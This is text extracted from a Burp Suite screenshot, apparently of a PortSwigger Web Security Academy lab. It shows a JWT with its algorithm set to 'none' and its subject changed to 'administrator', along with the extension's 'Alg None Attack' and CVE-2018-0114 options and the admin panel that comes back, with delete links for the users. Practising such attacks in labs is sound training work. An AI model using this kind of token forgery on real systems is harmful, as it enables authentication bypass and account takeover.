 Send
Cancel
<
▾
>
▾
Target: https://0a8c008b047747d680011766001f00a9.web-security-academy.net
HTTP/2
?
Request
Pretty
Raw
Hex
Hackvertor
JSON Web Tokens
\n
{
"kid": "2813a2c6-77d8-4d03-ac8a-23
"alg": "none"
}
{
"iss": "portswigger",
"sub": "administrator",
"exp": 1686291813
}
Do not automatically modify signature
Recalculate Signature
Keep original signature
Sign with random key pair
Load Secret / Key from File
Secret / Key for Signature recalculation:
Alg None Attack:
Alg: none
CVE-2018-0114 Attack
[exp] Expired
check passed
- Fri Jun 09
06:23:33 UTC
2023
Response
Pretty
Raw
Hex
Render
Hackvertor
\n
</a>
<p>
|
</p>
48 <a href="/my-account?id=administrator">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
wiener -
</span>
57 <a href="/admin/delete?username=wiener">
Delete
</a>
58 </div>
59 <div>
60 <span>
carlos -
</span>
61 <a href="/admin/delete?username=carlos">
Delete
</a>
62 </div>
63 </section>
64 <br>
65 <hr>
66 </div>
67 </section>
68 <div class="footer-wrapper">
69 </div>
70 </div>
71 </body>
72 </html>
Inspector